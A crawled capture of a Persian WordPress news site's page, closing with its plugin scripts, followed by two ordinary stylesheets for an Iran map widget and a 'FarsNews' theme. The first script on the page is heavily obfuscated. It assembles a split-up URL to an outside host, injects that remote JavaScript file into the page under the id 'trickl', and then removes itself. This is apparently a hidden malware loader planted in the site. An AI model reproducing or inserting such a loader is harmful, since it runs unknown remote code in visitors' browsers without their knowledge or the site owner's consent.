   <script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script type="text/javascript" src="https://sedayemontaghed.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sedayemontaghed.ir/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sedayemontaghed.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sedayemontaghed.ir/wp-content/plugins/plugin-notification-bar/notification-bar-script.js?ver=6.9" id="notification-bar-script.js-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://sedayemontaghed.ir/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sedayemontaghed.ir/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://sedayemontaghed.ir/wp-json/wp-statistics/v2","ajaxUrl":"https://sedayemontaghed.ir/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":8419,"search_query":"","signature":"cac8dbf62649da8310f438e0525ab812","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":8419,"search_query":"","signature":"cac8dbf62649da8310f438e0525ab812","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://sedayemontaghed.ir/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3dbd24b4ad"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sedayemontaghed.ir/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://sedayemontaghed.ir/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sedayemontaghed.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sedayemontaghed.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>




</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://sedayemontaghed.ir/wp-content/themes/FarsNews/css/iranmap.min.css
body_size: 418
content:
/*
 * Iran Map - SVG and Responsive.
 * Free and open source.
 * Version 1.1.0
 * By: MohammadReza Pourmohammad.
 * Email: mohammadrpm@gmail.com
 * Web: http://mrpm.ir
 */
#IranMap {
	display:block;
	position:relative;
	direction:rtl;
	text-align:center;
	padding:0;
	font-family:Tahoma;
	font-size:11px;
	width:90%;
	margin: auto;
}
#IranMap .show-title {
	display:none;
	position:absolute;
	background-color:#333;
	color:#fff;
	margin:0!important;
	padding:0 5px;
	text-align:center;
	line-height:26px;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	opacity:.8
}
#IranMap .map {
	display:block;
	text-align: center;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none
}
#IranMap .map svg {
	height:350px;
	width:350px;
}
#IranMap .map .border path,#IranMap .map .island path {
	fill:#aaa
}
#IranMap .map .province path {
	fill:#fff;
}
#IranMap .map .sea path,#IranMap .map .lake path {
	fill:#9f9f9f
}
#IranMap .map .province path:hover,#IranMap .map .island path:hover,#IranMap .map .province path.hover,#IranMap .map .island path.hover {
	fill:#ff0000!important;
	cursor:pointer
}
#IranMap .list {
	display:block;
	float:right;
	width:50%
}
#IranMap .list ul {
	padding:0
}
#IranMap .list>ul {
	margin-left:10px
}
#IranMap .list li {
	list-style:none
}
#IranMap .list span {
	background:#242424;
	color:#ecf0f1;
	display:block;
	margin:0 2px;
	padding:0 8px;
	line-height:26px;
	margin-top:10px;
	margin-bottom:2px
}
#IranMap .list li ul li {
	display:block;
	float:right;
	width:33.33333333333333%
}
#IranMap .list li ul li a {
	background:#34495e;
	color:#ecf0f1;
	display:block;
	padding:0 8px;
	line-height:26px;
	margin:2px 2px;
	text-decoration:none
}
#IranMap .list li ul li a:hover,#IranMap .list li ul li a.hover {
	background:#c33a2c
}
#IranMap .list ul:before,#IranMap .list ul:after {
	display:table;
	content:" "
}
#IranMap .list ul,#IranMap .list ul:after {
	clear:both
}
#IranMap .city {
	clear:both;
	padding:10px 0
}
@media(max-width:930px) {
	#IranMap .list {
		width:50%
	}
}
@media(max-width:745px) {
	#IranMap .list li ul li {
		width:50%
	}
}
@media(max-width:515px) {
	#IranMap .list,#IranMap .map {
		width:100%
	}
	#IranMap .list li ul li {
		width:33.33333333333333%
	}
	#IranMap .list li ul li a {
		font-size:10px!important
	}
}
@media(max-width:515px) {
	#IranMap .list li ul li {
		width:50%
	}
}
@media(max-width:250px) {
	#IranMap .list li ul li {
		width:100%
	}
}


--- FILE ---
content_type: text/css
request_url: https://sedayemontaghed.ir/wp-content/themes/FarsNews/style.css
body_size: 15751
content:
/*
Theme Name:   FarsNews
Description:  این قالب به صورت اختصاصی توسط لیمون تم برنامه نویسی شده. و به صورت اختصاصی برای طراحی سایت وبیم محفوظ میباشد. هرگونه کپی برداری ، فروش ، نال ، ریپ قالب ممنوع بوده و با متخلفین از طریق پلیس فتا اقدام خواهد شد.
Author:       لیمون تم
Author URI:   http://lemontheme.com/
Version:      3.5.4
Create Date:  1395/07/09
Update Date:  1398/09/27
Tags:  پوسته خبری فارس نیوز , پوسته فارس نیوز , قالب خبری فارس نیوز
*/

@import 'css/fonts.css';
* {
	direction: rtl;
	text-align: right;
	font-family:"parastoo";
	font-size: 12px;
}
body {
}
a{
	color:red;
}
a:hover{
	text-decoration: none;
	color:red;
}

a:focus,a:active{
	outline: none;
	text-decoration: none;
}
.post-box-single .post-content ul{
	list-style:inside;
	margin-right:10px;
}
#news-slider{
	display:none;
}
.disable{
	 pointer-events: none;
	 user-select:none;
	 -webkit-user-select:none;
	 -moz-user-select:none;
	 transition:0.3s;
	 -webkit-transition:0.3s;
	 -moz-transition:0.3s;
	 position:relative;
	 opacity:0.5;
}

.clear{
	clear:both;
}
.top-nav {
	background: #d60000;
	min-height:30px;
	height:30px;
	line-height:30px;
	padding: 0;
	border-radius: 0;
	margin-bottom: 2px;
}

.top-nav ul{
	margin-bottom: 0;
	padding-left: 0;
	padding-right: 0;
}
.top-nav a{
	color:#fff;
	padding: 0 10px;height: 30px;
display: inline-block;
	font-weight: normal;
} 
.top-nav ul>li{
	display:inline-block; 
}
.news-slider .text-content h1.sst1{
	color:#fff;
}
.news-slider .text-content h1.sst1:hover{
	color:#aaa !important;	
}
.top-nav ul>li ul{
	position: absolute;
	visibility: hidden;
	opacity: 0;
	box-shadow: rgba(0,0,0,0.2) 0 2px 2px;
	background: #a60000;
	margin-top: -2px;
	width: 150px;
	margin-right: 0;
	z-index: 9999;
	transition: 0.2s;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
}
.top-nav ul>li:hover>ul{
	visibility: visible;
	opacity: 1;
}
.top-nav ul>li ul a{
	display: block;
	margin: 0 !important;
	padding: 0;
	font-size: 11px;
	height: auto;
}
.top-nav ul>li>ul>li{
	display: block;
	margin: 0 !important;
	padding: 5px !important;
	box-shadow: rgba(255,255,255,0.1) 0 -1px 0 inset,rgba(0,0,0,0.1) 0 1px 0;
	height: auto;
	line-height: normal;
}
.top-nav ul>li>ul>li:after{
	content: none;
}
.top-nav ul>li>ul>li.menu-item-has-children:after{
	content: "\f105";
	font-family: 'FontAwesome';
	float: right;
	margin-top: -17px;
	margin-right: 2px;
	
}
.top-nav ul>li>ul>li.menu-item-has-children>a{
	padding-right: 15px;
}
.top-nav ul>li>ul>li:nth-last-of-type(1){
	box-shadow: none;
}
.top-nav ul>li>ul>li>ul{
	margin-right: -155px;
	margin-top: -22px;
}

.top-nav ul>li>ul>li:hover{
	
	box-shadow: rgba(255,255,255,0.1) 0 -1px 0 inset,rgba(0,0,0,0.1) 0 1px 0,rgba(255,255,255,0.1) 0 -50px 0 inset;
}

.top-nav ul>li::after{
	content:"|";
	color:#fff;
}
.top-nav ul>li:nth-last-child(1)::after{
	content:" ";
}
header{
	background-color: #f00;
	background-image: url("images/header-bg.png");
	background-position: center;
	background-repeat: no-repeat;
	height: 155px;
	color: #fff;
}
header .header-left{
	margin-top: 30px;
	padding: 0;
}
header .header-left .header-search-box button{
	background: #333;
	border: none;
	display: inline-block;
	width: 25px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	overflow: hidden;
	margin-left: -3px;
}
header .header-left .header-search-box input{
	height: 24px;
	color: #222;
	text-align: right;
	direction: rtl;
	width:240px;
	border:none !important;
	padding-right: 5px;
}
header .header-date{
	text-align: center;
	float: left;
}
header .header-left .site-title-en{
	float: left;
}
header .header-left .header-search-box{
	float: left;
}

header .header-left .site-title-en h2{
	margin-top: 0;
	margin-bottom: 0;
	margin-left: 5px;
	font-family: Arial;
	font-size: 20px;
	margin-bottom: 10px;
}
.main-menu{
	background-color: #323234;
	border-radius: 0;
	min-height: 30px;
	line-height: 30px; 
	direction: rtl;
	margin-top: -15px;
	margin-bottom: 0;
	padding-right: 0;
	position: relative;
	border: none;
	top: 0;
	box-shadow: #323234 0 1px 0;
}
.main-menu .container{
	width: 100%;
}
.main-menu ul{
	direction: rtl;
	margin: 0;
	padding: 0;
	z-index: 9999;
}
.main-menu li{
	direction: rtl;
	display: inline-block;
	list-style: none;
	font-size:16px;
	font-weight: normal;
	text-align: center;
	padding-bottom: 0;
	height: auto !important;
	position: unset;
	height: 30px;
	margin-bottom: 0;
}

.main-menu li.active a{
	background: none !important;
	font-family: shabnam;

}
.main-menu li:hover>ul{
	visibility: visible;
	opacity: 1;
}
.main-menu li a{
	font-family: "shabnam";
	font-size: 12px;
}
.main-menu li::after{
	content: " | ";
	color: #777;
	font-size: 12px;
	padding-left: 8px
}
.main-menu li.menu-item-has-children::after{
	
	font-family: 'FontAwesome';
	content: "\f107  | ";
	color: #777;
	font-size: 12px;
	padding-left: 8px;
	font-size: 14px;
	float: left;
}

.main-menu li>ul>li.menu-item-has-children::after{
	
	content: "";
	
}
.main-menu ul>li:nth-last-child(1).menu-item-has-children::after{ 
	content: "\f107"; 
}

.main-menu li:nth-last-child(1)::after{
	content: none;
} 
.main-menu li a{
	color: #fff !important;
	padding: 5px;
	display:inline-block;
	text-align: center;
}
.main-menu li.menu-item-has-children:hover>a{
	box-shadow: rgba(0,0,0,0.2) 0 -50px 0 inset;
	opacity: 1;
}
.main-menu li a:hover{
	color: #eee;
	background: none !important;
	box-shadow: rgba(0,0,0,0.2) 0 -50px 0 inset;
}
.main-menu li>ul>li>a{
	box-shadow: none !important;
}
.main-menu li.menu-item-has-children span.sub-arrow{
	float: left;
	margin-left: 0;
	color: transparent;
	user-select:none;
	-moz-user-select:none;
	-webkit-user-select:none;
	
}
.rotatee{
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
	margin-right: 0;
	padding-right:0;
}
.main-menu li.menu-item-has-children span.sub-arrow::after{
	font-family: 'FontAwesome';
	content: "\f107";
	color: #fff;
}
.main-menu li>ul{
	position: absolute;
	background: #333;
	box-shadow: #222 0 1px 0 inset;
	width: 100%;
	visibility: hidden;
	opacity: 0;
	transition: 0.2s;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	z-index: 9999;
	border-radius: 0;
	padding: 0;
	line-height: 30px;
	right: 0;
	top: 32px;
} 
.sidebar-type-all li.media-li::before , .sidebar-type-all li.gallery-li::before, .sidebar-type-all li.newspaper-li::before{
  content: none;
}
.main-menu li>ul>li>ul{
	visibility: hidden;
	opacity: 0;
	display: block;
	margin: 0;
}
.main-menu li>ul>li:hover>ul{
	visibility: visible;
	opacity: 1;
}
.main-menu li>ul>li{
	display: inline-block !important;
	line-height: normal;
	text-align: center;
	padding-bottom:2px;
}
.main-menu li>ul>li.menu-item-has-children::before{
	font-family: 'FontAwesome';
  content: "\f107";
	margin-top: 5px;
	margin-left: 5px;
	font-size: 14px;
	float: left;
	color: #fff;
}
.main-menu li>ul>li:nth-last-child(1).menu-item-has-children::after{
	display:none;
}
.main-menu li>ul>li>a{
	padding:0 5px;
	opacity: 0.7;
}
.main-menu li>ul>li>a:hover{
	opacity: 1;
}
.main-menu li>ul>li:hover{
	background: #222;
}
.main-menu li>ul>li:nth-child(1){
}
.main-menu li>ul>li::after{
	content: none;
}

.main-menu li>ul>li>ul{
	width: 100%;
	margin: 0 !important;
	box-sizing: content-box;
	right: 0;
}
.header-news{
	background: #fff;
	border-bottom: #ebebeb 1px solid;
	border-left: #ebebeb 1px solid;
	height: 25px;
	overflow: hidden;
	clear: both;
	margin-top: -1px;
}
.header-news .header-news-title{
	background: #e70000;
	float: right;
	padding: 0 8px;
	height: 25px;
	color: #fff;
}
 .header-news .header-news-title h6{
	font-size: 13px;
	margin: 0;
	margin-top: 3px;
	font-weight: bold;
	text-align:center;
	line-height: 20px;
}
.header-news .header-news-content{
	height: 23px;
	line-height: 23px;
	padding-right: 10px;
	float: right;
	overflow: hidden;
}
.header-logo{
	margin-top: 5px;
}
.header-logo a{
	color:#FFFFFF
}
.header-logo img{
	max-height:90px;
}
.header-news .header-news-content h4{
	font-size: 14px;
	margin: 0;
	height: 23px;
	line-height: 23px;
	float: right;
}
.header-news .header-news-content h4 a{
	color: #888;
}
/*----------- Start Sidebar Styles -*/
.left-sidebar{
	border-right: #eaeaea 1px solid;
}
.left-ads{
	width: 120px;
padding: 0;
text-align: center;
float: left;
margin-left: -130px;
}
.left-ads::after{
	content: "";
	display: block;
	clear: both;
}
.left-ads .ads-content *{
	max-width:100%;
}
.important-box{
	display:none;
	border-right: #eee 1px solid;
}
.left-ads .header{
	background: #ff0000;
	height: 17px;
	line-height: 17px !important;
	margin-bottom: 5px;
	overflow: hidden;
	color:#fff;
}
.left-ads .header .ads-toggle{
	background: #555;

	display: inline-block;
	width:17px;
	color: #fff;
	text-align:center;
	border-left: #fff 2px solid;
	box-sizing: padding-box;
	cursor: pointer;
}
.left-ads .ads-content a{
	display: inline-block;
	margin: 5px;
}
.left-ads .header .ads-toggle i{
	margin-top:1px;
	transition: 0.2s;
	-webkit-transition: 0.2s;
	-mot-transition: 0.2s;

}
.rotate45{
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
}
.right-sidebar{
	border-left: #eaeaea 1px solid;
}
.sidebar-ltr{
	border-right: #eaeaea 1px solid;
	border-left: 0;
	padding-right: 15px;
}
.sidebar{
	margin-bottom: 30px;
}
.sidebar .sidebar-header{
	background: url(images/sidebar-title.png);
	height: 10px;
	line-height: 10px !important;
	margin-bottom: 10px; 
}

.sidebar .sidebar-header h6{
	display: inline-block;
	background: #fff;
	margin: 0;
	padding-left: 5px;
	font-size: 16px;
	line-height: 10px !important;
	letter-spacing: -0.8px;
}
.sidebar ul{
	margin: 0;
	padding: 0;
}
.sidebar .sidebar-type-1 ul>li{
	list-style: none;
	margin: 0;
	border-bottom: #ccc 1px solid;
	padding:5px 0;
}
.sidebar .sidebar-type-1 ul>li:hover{
	background:#f5f5f5;	
}
.sidebar .sidebar-type-1 ul>li>a{
	color: #58595b;
	font-size: 12px;
	display:block;
}
.sidebar .sidebar-type-2 ul>li{
	list-style: none;
	padding: 7px 0;
	border-bottom: #ccc 1px dotted;
	direction: rtl;
	line-height: 16px;
}
.sidebar .sidebar-type-2 ul>li:nth-last-child(1){
	border-bottom: none;
}
.sidebar .sidebar-type-2 ul>li>a>img{
	width: 47px;
	height: 47px;
	float: right;
	padding: 2px;
	border: #a3a3a3 1px solid;
	margin-left: 5px;
}
.sidebar .sidebar-type-2 ul>li::after{
	clear: both;
	content: "";
	display: block;
}
.sidebar .sidebar-type-2 ul>li>a{
	color: #000;
	font-size: 12px;
}
.top-nav div.header-menu select{
	display: none;
}
.sidebar .sidebar-links{
	height: 38px;
	background: #4b4b4b;
	margin-top: 10px;
	text-align: center;
	line-height: 42px;
}

.sidebar .sidebar-links a{
	display: inline-block;
	color: #fff;
	background: #ff0000;
	width: 25px;
	height: 25px;
	text-align: center;
	line-height: 25px;
	margin: 2px;
	transition:0.3s;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
}
.sidebar .sidebar-links a:hover{
  box-shadow: #fff 0 -50px 0 inset;
  color: #ff0000
}
.content-main{
	padding-top:15px;
	position: relative;
}
.content-main{
	border-right: #ebebeb 1px solid;
	border-left: #ebebeb 1px solid;
	background: #fff;
}
.content-main:after{
	content: "";
	display: block;
	clear: both;
}

/*------------ News Slider */
.news-slider {
	/* Style the actual content */
	position: relative;

	box-sizing: border-box;
}

.news-slider .text-content {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, 0.6);
	padding: 0.5em;
	width: 100%;
	direction: rtl;
}
.news-slider-style-2 .text-content{
	background: rgba(255,255,255,0.7);
	left: 0;
	top: 0;

	right: auto;
	width: 200px;
	height: 100%;
}

.news-slider-style-2 .text-content h2{
	color: #444 !important;
}
.news-slider-style-2 .text-content p{
	color: #333 !important;
}
.nnul{
	height: 30px;
	display: none;
}
.news-slider-style-2.fix .text-content{
	width: 45%;
	background: #fff;
	padding-right: 15px;
}
#res-main-menu{
		display: none;
	}
.news-slider-style-2.fix .image-content{
	width: 55%;padding-bottom: 20px;
}
.news-slider-style-2.fix .text-content p{
	font-size: 20px;
}

.news-slider .text-content h2 {
	direction: rtl;
	color: #888 !important;
	margin: 0;
	padding: 0;
	font-size: 11px;
	font-family: shabnam;
	font-weight: normal;
	line-height: normal;
}
.news-slider .text-content h2::before{
	content: "■ ";
	color: red;
}
.news-slider .text-content h1 {
	color: #222;
	font-size:18px;
	margin-top: 7px;
	margin-bottom: 10px;
	font-weight: 500;
	letter-spacing: -0.5px;
	line-height:normal;
}
.news-slider .text-content h3{
	font-size: 12px;
	line-height: normal;
	margin: 0;
	color: #555;
	font-weight: normal;
}

.news-slider .text-content a.button-link {
	padding: 0.25em 0.5em;
	position: absolute;
	bottom: 1em;
	right: 1em;
}
.news-slider .image-content {
	line-height: 0;
}
.news-slider .image-content img {
	width: 100%;
	height: 240px;
}
.news-slider .news-pager {
	text-align: right;
	padding: 0;
	list-style: none;
	top: 3px;
	position: absolute;
	background: #ff0000;
	right: -7px;
	z-index: 3;
	height: 13px;
	line-height: 13px;
}
.news-slider .news-pager::before{
	content: "";
	border-color: transparent #a50000 transparent transparent;
	border-width: 5px;
	border-style: solid;
	position: absolute;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	right: 2px;
	margin-top: 8px;
}

.news-slider-style-2.fix img:hover{
	opacity:0.9	
}
.ssbutton{    
	margin-top: 0;
    height: 29px;
    border: none;
    background: red;
    color: #fff;
    position: absolute;
    left: 0;
    width: 29px;
    text-align: center;
}
.ssbutton:active{
	box-shadow: rgba(0,0,0,0.2) 0 2px 2px inset;
}
.ssstext{
	font-size: 12px;
	width: calc( 100% - 32px );
}
.sidebar-search{
	position: relative;
}


.news-slider .news-pager li {
	display: inline-block;
	width: 7px;
	height: 7px;
	background: #fff;
	line-height: 5px;
	overflow: hidden;
	margin:0 2px;
	border: #fff 1px solid;
	margin-top: 2px;
}
.news-slider .news-pager li.sy-active {
	color: transparent;
	background: transparent;
}
.news-slider .news-pager li.sy-active a{
	color: transparent;
}
.news-slider .news-pager li a {
	font-weight: 500;
	text-decoration: none;
	display: block;
	color: #fff;
	user-select:none;
	-webkit-user-select:none;
	-moz-user-select:none;
}
.news-slider .sy-controls li a:before{
	background: rgba(0,0,0,0.2)
}
 
.sidebar-type-gallery ul , .sidebar-type-gallery li{
    list-style: none !important;
}
.sidebar-type-gallery .sy-pager{
  margin-top: 10px;
}
.sidebar-type-gallery .sy-pager li{
  width: 0.6em;
height: 0.6em;
border-radius:0;
}
.sidebar-type-gallery .sy-pager li a{
	border-radius:0;
}
.gallery_slider_widget {
	display:none;	
}
.right-sidebar .sy-caption-wrap .sy-caption{
	display: none !important;
}
.jssora02l { background-position: -3px -33px; }
.jssora02r { background-position: -63px -33px; }
.jssora02l:hover { background-position: -123px -33px; }
.jssora02r:hover { background-position: -183px -33px; }
.jssora02l.jssora02ldn { background-position: -3px -33px; }
.jssora02r.jssora02rdn { background-position: -63px -33px; }
.jssort11 .p {    position: absolute;    top: 0;    left: 0;    width: 200px;    height: 69px;    background: #181818;}.jssort11 .tp {    position: absolute;    top: 0;    left: 0;    width: 100%;    height: 100%;    border: none;}.jssort11 .i, .jssort11 .pav:hover .i {    position: absolute;    top: 3px;    left: 3px;    width: 60px;    height: 30px;    border: white 1px dashed;}* html .jssort11 .i {    width /**/: 62px;    height /**/: 32px;}.jssort11 .pav .i {    border: white 1px solid;}.jssort11 .t, .jssort11 .pav:hover .t {    position: absolute;    top: 3px;    left: 68px;    width: 129px;    height: 32px;    line-height: 32px;    text-align: center;    color: #fc9835;    font-size: 13px;    font-weight: 700;}.jssort11 .pav .t, .jssort11 .p:hover .t {    color: #fff;}.jssort11 .c, .jssort11 .pav:hover .c {    position: absolute;    top: 38px;    left: 3px;    width: 194px;    height: 32px;    line-height: 32px;    color: #fff;    font-size: 11px;    font-weight: 400;    overflow: hidden;}.jssort11 .pav .c, .jssort11 .p:hover .c {    color: #fc9835;}.jssort11 .t, .jssort11 .c {    transition: color 2s;    -moz-transition: color 2s;    -webkit-transition: color 2s;    -o-transition: color 2s;}.jssort11 .p:hover .t, .jssort11 .pav:hover .t, .jssort11 .p:hover .c, .jssort11 .pav:hover .c {    transition: none;    -moz-transition: none;    -webkit-transition: none;    -o-transition: none;}.jssort11 .p:hover, .jssort11 .pav:hover {    background: #333;}.jssort11 .pav, .jssort11 .p.pdn {    background: #462300;}

.important-titles .header{
	background: url(images/sidebar-title.png);
	height: 10px;
	line-height: 10px !important;
	margin-bottom: 10px;
}
.news-slider{
		margin-bottom: 20px;
	}
	
.important-titles .header h6{
	display: inline-block;
	background: #fff;
	margin: 0;
	padding-left: 5px;
	font-size: 18px;
	line-height: 10px !important;
	font-family: parastoo;
	letter-spacing: -0.8px;
}
.important-titles ul.im-titles {
	margin: 0;
	padding: 0;
	list-style: none;
	direction: ltr;
}
	.main-menu-fix{
		position: fixed !important;
		margin-top: 0;
		width: 100%;
		top: 0; 
		z-index: 99999;
		right: 0;
	}
.important-titles ul.im-titles *{
	direction: ltr;
}
.important-titles a{
	direction: rtl !important;
}
#back-top{
	display: none;
	position: fixed;
	bottom: 0;
	right: 10px; 
	background: red;
	width: 33px;
	height: 33px;
	text-align: center;
	line-height: 35px;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	z-index:99;
}
#back-top:hover{
	background: #333;
}
.important-titles .controls{
	float: left;
	background: #fff;
	margin: 0;
	padding-right: 5px;
	font-size: 18px;
	line-height: 2px !important;
	height: 10px;
	width:25px
}
.important-titles .slick-arrow{
	padding: 0;
	background: red;
	border: none;
	height: 10px;
	width: 10px;
	display: inline-block;
	margin-top: -5px;
	overflow: hidden;
	color: #fff;
	font-family: 'FontAwesome';
	font-size: 8px;
	text-align:center;
	position: absolute;
